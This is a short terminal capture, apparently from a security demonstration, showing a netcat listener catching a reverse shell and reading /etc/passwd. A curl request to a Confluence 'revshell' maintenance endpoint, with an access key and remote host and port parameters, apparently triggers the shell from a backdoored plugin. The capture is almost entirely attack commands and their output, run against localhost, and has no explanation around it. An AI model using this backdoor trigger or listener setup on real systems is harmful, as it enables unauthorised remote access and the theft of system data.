 *[master][~/Downloads/plugin]$ nc -lnvp 9999
Listening on 0.0.0.0 9999
Connection received on 127.0.0.1 41972
cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
curl 72x5
*[master][~/Downloads/plugin]$ curl "http://localhost:1990/confluence/re
st/maintenance/latest/revshell?accesskey=cyllectivewashere&rhost=127.0.0
.1&rport=9999"